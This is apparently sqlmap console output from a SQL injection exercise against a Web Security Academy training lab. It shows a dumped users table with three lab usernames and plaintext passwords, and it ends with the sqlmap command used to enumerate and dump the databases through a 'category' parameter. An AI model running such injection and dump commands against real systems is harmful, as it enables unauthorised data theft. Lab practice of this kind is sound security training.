 [19:58:25] [INFO] fetching columns for table 'users_nnxqtb' in database 'public'
[19:58:25] [INFO] fetching entries for table 'users_nnxqtb' in database 'public'
Database: public
Table: users_nnxqtb
[3 entries]
+-------+----------------------+-----------------+
| email | password_goznwn      | username_jwkniw |
+-------+----------------------+-----------------+
| NULL  | i7f59bbe47yui13yhsfn | administrator   |
| NULL  | leew2tfe6vcacou3qv6i | wiener          |
| NULL  | s3915fmjstc4pjeb4fja | carlos          |
+-------+----------------------+-----------------+
[19:58:26] [INFO] table 'public.users_nnxqtb' dumped to CSV file 'C:\Users\admin\AppData\Local\sqlmap\output\0a1700dc041
359d981a75ce500fb0000.web-security-academy.net\dump\public\users_nnxqtb.csv'
[19:58:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[19:58:26] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\0a1700dc041359d981
a75ce500fb0000.web-security-academy.net'
[*] ending @ 19:58:26 /2024-02-15/
PS D:\sqlmap\sqlmap-tool> python .\sqlmap.py -u "https://0a1700dc041359d981a75ce500fb0000.web-security-academy.net/filte
r?category=" -p "category" --dbs --dump